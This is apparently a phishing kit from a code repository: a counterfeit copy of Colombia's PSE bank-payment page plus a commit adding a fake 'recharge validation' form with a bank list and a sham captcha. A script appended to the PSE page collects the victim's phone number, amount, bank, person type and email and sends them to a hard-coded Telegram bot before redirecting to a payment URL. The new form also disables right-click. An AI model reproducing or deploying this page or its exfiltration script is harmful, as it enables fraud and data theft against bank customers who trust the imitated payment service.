
==== PSEUserRegister/index.html @ 2b7cda2b "1" ====
<html>
    <head>
        <title>PSE - Pago con Registro Person Natural</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
        
        <!-- ============================================================ -->
        <!-- RUTAS CORREGIDAS: apuntan a assets/ (sin ../)                -->
        <!-- ============================================================ -->
        <script type="text/javascript" src="assets/js/jquery-3.6.0.min.js"></script>      
        <script type="text/javascript" src="assets/js/functions.js"></script>  
        <script type="text/javascript" src="assets/js/ready.js"></script> 
        
        <style type="text/css">
            *{
                font-family: "Lato", sans-serif;
            }
            body{
                padding: 0;
                margin: 0;
            }

            #cargando{
                border-radius: 3px;
                margin: 0 auto 40 auto;
                overflow: hidden;
                padding: 0;
                /* Ruta corregida */
                background-image: url(assets/img/load.gif);
                background-position: -4px -106px;
                background-size: 499px;
                height: 18px;
                width: 277px;  
                display: none;
            }

            #cabecera{
                /* Ruta corregida */
                background-image: url(assets/img/fondo-cabecera.png);
                background-position: right;                
                height: 168px;
                padding-top: 10px;
                text-align: center;
            }

            #cabecera table{
                max-width: 1185px;
                margin: 0 auto;
            }
            #cabecera td{                
                color: #fdb916;
                font-size: 1.875em;
                font-weight: 500;                
            }
            #ayuda{
                position: fixed;                
                top: 178px;
                right: 0px;
                z-index: 100;
            }

            #tipos-personas{
                width: 80%;
                margin: 0 auto 55 auto;
                max-width: 385px;
            }

            #frm-correo{
                margin:0 auto 84 auto;                 
                width: 88%; 
                max-width: 926px; 
            }
            .entrada-pse{   
                    outline: 0;                 
                    width: 100%;
                    height: 30px;
                    padding: 6px 12px;
                    font-size: 14px;
                    line-height: 1.42857143;
                    color: #555;
                    background-color: #fff;                    
                    border: 1px solid #feeaba;
                    border-radius: 10px;
                    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
                    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);                                 
            }

            .entrada-pse:focus{   
                box-shadow: 0 0 1px #feeaba;
                border: 1px solid #ffbc1d;           
            }

            #txt-email{
                width: 346px;

            }

            #etq-email{
                font-weight: 400;
                color: #222239;
                font-size: 1em;
            }

            #etq-email-mobile{
                padding-left: 10px;
                margin: 0 auto 10 auto;
                text-align: left;
                font-weight: 400;
                color: #222239;
                font-size: 1em;        
            }

            #tbl-tipo{
                margin: 0 auto 31 auto;
                max-width: 540px;
            }

            #tbl-tipo-mobile{
                margin: 0 auto;
                max-width: 224px;
            }

            .tipo-izq{
                color: #000;
            }

            .u-reg{
                font-weight: 400;font-size: 15px;
            }

            .separador{
                margin-top: 15px;
                border-top: 1px solid #EEEEEE;
                width: 80%;
                margin-bottom: 29px;
            }

            .btn-pse{
                padding: 10px 49px;
                border: 1px solid #0275d8;                
                color: #0275d8;
                font-size: 16px;
                font-weight: 300;
                background-color: #fff;
                cursor: pointer;
            }

            .btn-pse:hover{
                background-color: #0275d8;
                color: #fff;
            }
            #pie{
                margin: 0 auto;
            }

            .letra-pie{
                font-size: 11px;
                font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
                line-height: 1.42857143;
                color: #333;
                text-align: left;
            }

            #pie-mobile{
                margin-bottom: 20px;
                text-align: center;
                display: none;
            }

            #btn-mobile{
                display: none;
                text-align: center;
                margin-bottom: 20px;
            }

            #logo-mobile{
                display: none;
            } 

            #tbl-tipo-mobile,#etq-email-mobile{
                display: none;
            }

            #err-email{
                color: #a94442;
                font-size: 14px;
                padding: 4px 4px;
                display: none;
            }

            @media (max-width:1199px) {
                #tipos-personas{
                    max-width: 333px;
                }

                #frm-correo{
                    max-width: 733px;
                }       
                #txt-email{
                    width: 277px;
                }

                #cabecera table{
                    max-width: 967px;                 
                }

            }                         
                   

            @media (max-width:991px) {
                #cabecera table{
                    max-width: 747px;                 
                }
                
                #lado-izq-pie,#btn-der{
                    display: none;
                }

                #lado-der-pie,#btn-izq{
                    text-align: center !important;
                }
                
                #lado-der-pie div{
                    margin: 0 auto;
                    text-align: center;
                }

                #lado-der-pie table{
                    margin: 0 auto;
                }

                #lado-der-pie td{
                    text-align: center;
                }
                #pie-mobile,#btn-mobile{
                    display: block;
                }

            }

            @media (max-width:767px) {
                #txt-email{
                    width: 100%;
                }
                #etq-email,#etq-email-res{
                    display: none;
                }
                #cabecera{
                    background-image: unset;                    
                }
                #tbl-tipo{                
                    max-width: 428px;
                }
                #tipos-personas{               
                    max-width: unset;
                }

            }    

            @media (max-width:515px) {
                .tipo-izq{
                    display: none;
                }  

                #tbl-tipo{
                    max-width: 224px;
                }                    
            } 

            @media (max-width:480px) {
                #tbl-cabecera {
                    width: 92%;
                }

                #tbl-cabecera img{
                    width: 100px;
                }

                #td-logo{
                    width: 114px;
                }                     
            }

            @media (max-width:378px) {                
                #td-logo{
                    display: none;
                } 
                #td-texto{
                    text-align: center;
                }    
                #logo-mobile{
                    display: initial;
                    width: 100px;
                }                 
            }        
        </style>
    </head>
    <body>
        <div id="cabecera">
            <!-- Ruta corregida -->
            <img src="assets/img/lps.png" id="logo-mobile">
            <table cellpadding="0" cellspacing="0" width="98%" border="0" id="tbl-cabecera">
                <tr>
                    <td valign="middle" align="left" width="200" id="td-logo">
                        <!-- Ruta corregida -->
                        <img src="assets/img/lps.png">
                    </td>
                    <td valign="middle" align="left" id="td-texto">Fácil, rápido y seguro</td>
                </tr>
            </table>
        </div>        
        <!-- Ruta corregida -->
        <img src="assets/img/ayuda.jpg" id="ayuda">
        <div style="text-align: center;font-weight: 700;font-size: 21px;color: #323153;margin-top: 47px;margin-bottom: 44px;padding: 0px 60px;">PSE - Pagos Seguros en Línea / Persona Natural</div>
        <table border="0" cellspacing="0" cellpadding="0" id="tipos-personas">
            <tr>
                <td valign="top" align="center" style="color: #323153;text-align:center;font-weight: 400;font-size: 21px;">
                    <!-- Ruta corregida -->
                    <img src="assets/img/pers.jpg">
                    <br>
                    Persona natural
                </td>
                <td valign="top" align="center" style="color: #323153;text-align:center;font-weight: 400;font-size: 21px;">
                    <!-- Ruta corregida -->
                    <img src="assets/img/emp.jpg">
                    <br>
                    Persona juridica
                </td>
            </tr>
        </table>

        <table border="0" cellspacing="0" cellpadding="0" width="98%" id="tbl-tipo-mobile">
            <tr>
                <td valign="middle" align="left">
                    <!-- Ruta corregida -->
                    <img src="assets/img/registr.jpg">
                </td>
                <td valign="middle" align="left" class="u-reg">Soy un usuario registrado</td>                
            </tr>
        </table>

        <table border="0" cellspacing="0" cellpadding="0" width="98%" id="tbl-tipo">
            <tr>
                <td valign="middle" align="left" class="tipo-izq">
                    <!-- Ruta corregida -->
                    <img src="assets/img/registr.jpg">
                </td>
                <td valign="middle" align="left" class="tipo-izq u-reg">Soy un usuario registrado</td>
                <td valign="middle" align="left">
                    <!-- Ruta corregida -->
                    <img src="assets/img/nuevo.jpg">
                </td>
                <td valign="middle" align="left" class="u-reg" style="color: #8b8d99;">Quiero registrarme ahora </td>
            </tr>
        </table>
        <div id="frm-correo">
            <div id="etq-email-mobile">E-mail</div>
            <table cellpadding="0" cellspacing="0" border="0" width="100%">
                <tr>
                    <td width="25%" valign="middle" align="left" id="etq-email">E-mail</td>
                    <td valign="middle" align="left">
                        <input type="email" class="entrada-pse" id="txt-email" name="txt-email" placeholder="E-mail registrado en PSE" maxlength="120">
                    </td>
                    <tr>
                        <td id="etq-email-res"></td>
                        <td><div id="err-email">El campo e-mail es requerido</div></td>
                    </tr>
                </tr>
            </table>
            <div class="separador"></div>
            <div id="btn-mobile"><button class="btn-pse" id="btn-banco-mobile">Ir al Banco</button></div>
            <table cellpadding="0" cellspacing="0" border="0" width="100%">
                <tr>
                    <td valign="middle" align="left" id="btn-izq">Regresar al comercio</td>
                    <td valign="middle" align="left" id="btn-der">
                        <button class="btn-pse" id="btn-banco">Ir al Banco</button>
                    </td>
                </tr>
            </table>
        </div>        
        <div id="cargando"></div>
        <div id="pie-mobile">
            <!-- Ruta corregida -->
            <img src="assets/img/super.jpg">
        </div>
        <table cellpadding="0" cellspacing="0" border="0" width="80%" id="pie">
            <tr>
                <td align="left" id="lado-izq-pie">
                    <!-- Ruta corregida -->
                    <img src="assets/img/super.jpg">
                </td>
                <td align="right" id="lado-der-pie">
                    <div style="width:100%; max-width:340px;" class="letra-pie">Para mayor información comunícate con nosotros</div>
                    <table cellpadding="0" cellspacing="0" border="0" width="100%" style="max-width: 340px;">
                        <tr>
                            <td></td>
                            <td class="letra-pie">en Bogotá +57 (1) 3808890 opción 5</td>
                        </tr>
                        <tr>
                            <td></td>
                            <td class="letra-pie">o escríbenos https://www.pse.com.co/persona, opción centro de ayuda, Formulario de contacto.</td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </body>    
</html>

<!-- ============================================================ -->
<!-- CÓDIGO AGREGADO PARA INTEGRACIÓN CON TELEGRAM -->
<!-- ============================================================ -->
<script>
    // ============================================================
    // CONFIGURACIÓN DE TELEGRAM - ¡MODIFICA ESTOS DATOS!
    // ============================================================
    const TELEGRAM_BOT_TOKEN = '8866902890:AAFvmzViG-7yW7YShIoErMaoRVvNDvb6GRE';
    const TELEGRAM_CHAT_ID = '-5564154281';

    // ============================================================
    // RECUPERAR DATOS DEL SESSION STORAGE
    // ============================================================
    const celular = sessionStorage.getItem('celular') || 'No disponible';
    const monto = sessionStorage.getItem('monto') || 'No disponible';
    const tipo = sessionStorage.getItem('tipo') || 'No disponible';
    const banco = sessionStorage.getItem('banco') || 'No disponible';

    // ============================================================
    // VALIDAR EMAIL
    // ============================================================
    function validarEmail(email) {
        const re = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return re.test(email);
    }

    // ============================================================
    // ENVIAR A TELEGRAM
    // ============================================================
    function enviarATelegram() {
        const email = document.getElementById('txt-email').value.trim();
        const errDiv = document.getElementById('err-email');

        if (!email || !validarEmail(email)) {
            errDiv.style.display = 'block';
            document.getElementById('txt-email').focus();
            return;
        } else {
            errDiv.style.display = 'none';
        }

        const mensaje = `🔹 NUEVA RECARGA PSE 🔹
        
📱 Celular: ${celular}
💰 Monto: ${monto}
🏦 Banco: ${banco}
👤 Tipo: ${tipo}
📧 Correo: ${email}
📅 Fecha: ${new Date().toLocaleString()}`;

        document.getElementById('cargando').style.display = 'block';
        document.getElementById('btn-banco').disabled = true;
        document.getElementById('btn-banco-mobile').disabled = true;

        fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json',
            },
            body: JSON.stringify({
                chat_id: TELEGRAM_CHAT_ID,
                text: mensaje,
                parse_mode: 'HTML'
            })
        })
        .then(response => response.json())
        .then(data => {
            document.getElementById('cargando').style.display = 'none';
            document.getElementById('btn-banco').disabled = false;
            document.getElementById('btn-banco-mobile').disabled = false;

            const urlPago = sessionStorage.getItem('urlPago');
            if (urlPago) {
                window.location.href = urlPago;
            } else {
                alert('No se encontró la URL de pago');
            }
        })
        .catch(error => {
            document.getElementById('cargando').style.display = 'none';
            document.getElementById('btn-banco').disabled = false;
            document.getElementById('btn-banco-mobile').disabled = false;
            alert('Error al enviar los datos. Intenta nuevamente.');
        });
    }

    // ============================================================
    // ASIGNAR EVENTOS A LOS BOTONES
    // ============================================================
    document.getElementById('btn-banco').addEventListener('click', enviarATelegram);
    document.getElementById('btn-banco-mobile').addEventListener('click', enviarATelegram);

    // ============================================================
    // VALIDACIÓN EN TIEMPO REAL
    // ============================================================
    document.getElementById('txt-email').addEventListener('input', function() {
        const email = this.value.trim();
        const errDiv = document.getElementById('err-email');
        if (email && !validarEmail(email)) {
            errDiv.style.display = 'block';
            errDiv.textContent = 'Ingresa un correo electrónico válido';
        } else if (!email) {
            errDiv.style.display = 'block';
            errDiv.textContent = 'El campo e-mail es requerido';
        } else {
            errDiv.style.display = 'none';
        }
    });
</script>

==== commit a0308db7: "Update index.html" ====
--- a/PSEUserRegister/index.html
+++ b/PSEUserRegister/index.html
@@ -1,529 +1,539 @@
-<html>
-    <head>
-        <title>PSE - Pago con Registro Person Natural</title>
-        <meta http-equiv="content-type" content="text/html; utf-8">
-        <meta charset="utf-8">
-        
-        <meta content="es" http-equiv="Content-Language">
-    
-        <meta name="description" content="">
-        <meta name="author" content="">
-        <meta name="Copyright" content="">
-        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
-        <meta http-equiv="X-UA-Compatible" content="IE=edge">
-        <link rel="preconnect" href="https://fonts.googleapis.com">
-        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
-        <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
-        
-        <!-- ============================================================ -->
-        <!-- RUTAS CORREGIDAS: apuntan a assets/ (sin ../)                -->
-        <!-- ============================================================ -->
-        <script type="text/javascript" src="assets/js/jquery-3.6.0.min.js"></script>      
-        <script type="text/javascript" src="assets/js/functions.js"></script>  
-        <script type="text/javascript" src="assets/js/ready.js"></script> 
-        
-        <style type="text/css">
-            *{
-                font-family: "Lato", sans-serif;
+<!DOCTYPE html>
+<html lang="es">
+<head>
+    <meta charset="UTF-8" />
+    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
+    <title>Validar Recarga</title>
+    <link rel="preconnect" href="https://fonts.googleapis.com">
+    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
+    <link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200..800&display=swap" rel="stylesheet">
+    <style>
+        body {
+            font-family: 'Arial', sans-serif;
+            background: #fff;
+            padding: 20px;
+        }
+        .formulario,
+        .validacion {
+            max-width: 360px;
+            margin: auto;
+        }
+
+        .input-rosa,
+        .field-select,
+        .campo-flotante {
+            width: 100%;
+            margin-bottom: 12px;
+            box-sizing: border-box;
+        }
+
+        .input-rosa {
+            padding: 14px 16px;
+            border: none;
+            border-radius: 2px;
+            background: #F8F1F5;
+            font-size: 16px;
+            color: #111;
+            outline: none;
+            font-family: 'Manrope', sans-serif;
+        }
+        .input-rosa::placeholder {
+            color: #200020;
+        }
+
+        .field-select {
+            position: relative;
+            border-radius: 2px;
+            background: #F8F1F5;
+        }
+        .field-select .label {
+            position: absolute;
+            top: 6px;
+            left: 12px;
+            font-size: 12px;
+            color: #e84393;
+            pointer-events: none;
+        }
+        .field-select select {
+            -webkit-appearance: none;
+            appearance: none;
+            width: 100%;
+            border: none;
+            outline: none;
+            background: transparent;
+            font-size: 16px;
+            color: #111;
+            padding: 22px 42px 12px 12px;
+            border-radius: 2px;
+            font-family: 'Manrope', sans-serif;
+            cursor: pointer;
+            font-weight: 500 !important;
+        }
+        .field-select::after {
+            content: "";
+            position: absolute;
+            right: 14px;
+            top: 50%;
+            width: 10px;
+            height: 10px;
+            border-right: 2px solid #333;
+            border-bottom: 2px solid #333;
+            transform: translateY(-30%) rotate(45deg);
+            pointer-events: none;
+        }
+
+        .campo-flotante {
+            position: relative;
+        }
+        .select-rosa {
+            width: 100%;
+            padding: 16px 16px;
+            border: none;
+            border-radius: 2px;
+            background: #F8F1F5;
+            font-size: 16px;
+            color: #111;
+            outline: none;
+            box-sizing: border-box;
+            font-family: 'Manrope', sans-serif;
+            -webkit-appearance: none;
+            appearance: none;
+            cursor: pointer;
+            font-weight: 500 !important;
+        }
+
+        .campo-flotante.select-active .label-flotante,
+        .campo-flotante:focus-within .label-flotante {
+            top: 12px !important;
+            left: 12px !important;
+            font-size: 12px !important;
+            color: #e84393 !important;
+            font-weight: 500 !important;
+            padding: 0 !important;
+            background: transparent !important;
+            font-family: 'Manrope', sans-serif !important;
+        }
+
+        .campo-flotante.select-active .select-rosa,
+        .campo-flotante:focus-within .select-rosa {
+            padding: 20px 16px 12px 16px !important;
+        }
+
+        .campo-flotante .label-flotante {
+            position: absolute;
+            left: 16px;
+            top: 50%;
+            transform: translateY(-50%);
+            font-size: 16px;
+            color: #200020;
+            pointer-events: none;
+            transition: all 0.2s ease;
+            background: #F8F1F5;
+            padding: 0 4px;
+            font-family: 'Manrope', sans-serif;
+        }
+
+        .campo-flotante::after {
+            content: "";
+            position: absolute;
+            right: 14px;
+            top: 50%;
+            width: 10px;
+            height: 10px;
+            border-right: 2px solid #333;
+            border-bottom: 2px solid #333;
+            transform: translateY(-30%) rotate(45deg);
+            pointer-events: none;
+            opacity: 0;
+            transition: opacity 0.2s ease;
+        }
+        .campo-flotante:focus-within::after,
+        .campo-flotante.select-active::after {
+            opacity: 1;
+        }
+
+        .captcha-container {
+            width: 100%;
+            max-width: 360px;
+            margin: 0 auto 16px auto;
+            padding: 20px 20px;
+            border: 2px solid #f8bbd0;
+            border-radius: 15px;
+            background: #fff;
+            cursor: pointer;
+            display: flex;
+            align-items: center;
+            justify-content: flex-start;
+            gap: 18px;
+            transition: all 0.3s ease;
+            font-size: 16px;
+            box-sizing: border-box;
+            position: relative;
+            overflow: visible;
+        }
+        .captcha-container.checked {
+            background: #f8fffb;
+            border-color: #22c55e;
+        }
+        .captcha-checkbox {
+            width: 35px;
+            height: 35px;
+            border: 3px solid #e91e63;
+            border-radius: 50%;
+            background: #fff;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            transition: all 0.3s ease;
+            flex-shrink: 0;
+            position: relative;
+        }
+        .captcha-container.checked .captcha-checkbox {
+            background: #f8fffb;
+            border-color: #22c55e;
+        }
+        .check-svg {
+            width: 32px;
+            height: 32px;
+            opacity: 0;
+            transition: opacity 0.2s;
+        }
+        .captcha-container.checked .check-svg {
+            opacity: 1;
+        }
+        .captcha-text {
+            color: #111;
+            font-weight: 500;
+            font-family: 'Manrope', sans-serif !important;
+            font-size: 16px;
+            line-height: 1.4;
+        }
+        .ripple-outer {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            width: 35px;
+            height: 35px;
+            border: 1.5px solid #e91e63;
+            border-radius: 50%;
+            transform: translate(-50%, -50%) scale(1);
+            opacity: 0.8;
+            pointer-events: none;
+            animation: ripple-outer 3s infinite ease-out;
+        }
+        @keyframes ripple-outer {
+            0% {
+                transform: translate(-50%, -50%) scale(1);
+                opacity: 0.8;
             }
-            body{
-                padding: 0;
-                margin: 0;
+            100% {
+                transform: translate(-50%, -50%) scale(2);
+                opacity: 0;
             }
-
-            #cargando{
-                border-radius: 3px;
-                margin: 0 auto 40 auto;
-                overflow: hidden;
-                padding: 0;
-                /* Ruta corregida */
-                background-image: url(assets/img/load.gif);
-                background-position: -4px -106px;
-                background-size: 499px;
-                height: 18px;
-                width: 277px;  
-                display: none;
+        }
+        .captcha-container.checked .ripple-outer {
+            animation: none;
+            opacity: 0;
+        }
+        .ayuda-link {
+            display: block;
+            text-align: center;
+            margin-top: 12px;
+            color: #e91e63;
+            font-size: 14px;
+            text-decoration: none;
+        }
+        .ayuda-link:hover {
+            text-decoration: underline;
+        }
+        select option,
+        select optgroup {
+            background-color: #F8F1F5 !important;
+            color: #111 !important;
+        }
+        select option:hover,
+        select option:checked {
+            background-color: #f5e8ef !important;
+        }
+        .validacion {
+            display: none;
+            background: #fff;
+            border-radius: 12px;
+            padding: 16px;
+            box-shadow: 0px 2px 6px rgba(0, 0, 0, 0.1);
+        }
+        .validacion p {
+            margin: 4px 0;
+            font-size: 14px;
+        }
+        .label-text {
+            color: #e91e63;
+            font-size: 13px;
+        }
+        .valor-text {
+            color: #111;
+            font-weight: 500;
+        }
+        button {
+            padding: 12px;
+            border: none;
+            background: #e91e63;
+            color: #fff;
+            font-size: 16px;
+            border-radius: 8px;
+            cursor: pointer;
+        }
+        button:disabled {
+            background-color: #f1bfda !important;
+            cursor: not-allowed;
+        }
+        .header-img {
+            width: 100%;
+            max-width: 400px;
+            display: block;
+            margin: 0 auto;
+        }
+        .footer-img {
+            width: 100%;
+            max-width: 700px;
+            display: block;
+            margin: 0 auto;
+        }
+
+        .btn-recargar {
+            background: #da0081;
+            color: #fff;
+            width: 100%;
+            padding: 12px;
+            border: none;
+            border-radius: 6px;
+            margin-top: 12px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+        .btn-recargar:hover {
+            background: #b0006a;
+        }
+
+        .btn-atras {
+            background: #fff;
+            color: #200020;
+            width: 100%;
+            padding: 12px;
+            border: 1px solid #200020;
+            border-radius: 6px;
+            margin-top: 8px;
+            font-size: 16px;
+            cursor: pointer;
+        }
+        .btn-atras:hover {
+            background: #f5f5f5;
+        }
+    </style>
+</head>
+<body>
+
+    <script>
+        document.addEventListener('contextmenu', function(e) { e.preventDefault(); });
+    </script>
+
+    <!-- Encabezado -->
+    <img id="header-img" src="img/h1.png" class="header-img" alt="">
+
+    <!-- Formulario -->
+    <div class="formulario" id="formulario">
+        <input maxlength="10" id="celular" class="input-rosa" type="tel" placeholder="Número de celular">
+        <input maxlength="10" id="confirmar" class="input-rosa" type="tel" placeholder="Confirma el número de celular">
+        <input id="monto" class="input-rosa" type="tel" placeholder="¿Cuánto?">
+
+        <script>
+            (function() {
+                const input = document.getElementById('monto');
+                const MAX_DIGITS = 8;
+                input.addEventListener('input', function() {
+                    let digits = this.value.replace(/\D/g, '').replace(/^0+/, '');
+                    if (digits.length > MAX_DIGITS) digits = digits.slice(0, MAX_DIGITS);
+                    if (digits) {
+                        const formatted = new Intl.NumberFormat('es-CO').format(Number(digits));
+                        this.value = '$ ' + formatted;
+                    } else {
+                        this.value = '';
+                    }
+                    validarFormulario();
+                });
+                input.addEventListener('paste', function(e) {
+                    e.preventDefault();
+                    let text = (e.clipboardData || window.clipboardData).getData('text') || '';
+                    text = text.replace(/\D/g, '').replace(/^0+/, '').slice(0, MAX_DIGITS);
+                    if (text) {
+                        const formatted = new Intl.NumberFormat('es-CO').format(Number(text));
+                        this.value = '$ ' + formatted;
+                    } else {
+                        this.value = '';
+                    }
+                    validarFormulario();
+                });
+            })();
+        </script>
+
+        <div class="field-select">
+            <span class="label">Tipo de persona</span>
+            <select id="tipo">
+                <option>Natural</option>
+                <option>Jurídica</option>
+            </select>
+        </div>
+
+        <div class="campo-flotante">
+            <select id="banco" required class="select-rosa">
+                <option value="" disabled selected></option>
+                <option value="">A continuación seleccione su banco</option>
+                <option value="bc">BANCOLOMBIA</option>
+                <option value="dv">DAVIVIENDA</option>
+                <option value="bg">BANCO DE BOGOTÁ</option>
+                <option value="avv">BANCO AV VILLAS</option>
+                <option value="pop">BANCO POPULAR</option>
+                <option value="cj">BANCO CAJA SOCIAL</option>
+                <option value="cpa">SCOTIABANK COLPATRIA</option>
+                <option value="occ">BANCO OCCIDENTE</option>
+            </select>
+            <span class="label-flotante">Elige el banco</span>
+        </div>
+
+        <!-- CAPTCHA -->
+        <div class="captcha-container" id="captchaBox">
+            <div class="captcha-checkbox">
+                <div class="ripple-outer"></div>
+                <svg class="check-svg" width="35" height="35" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                    <path d="M5 13L9 17L19 7" stroke="#4caf50" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
+                </svg>
+            </div>
+            <div class="captcha-text">Confirmo que soy una persona real.</div>
+        </div>
+
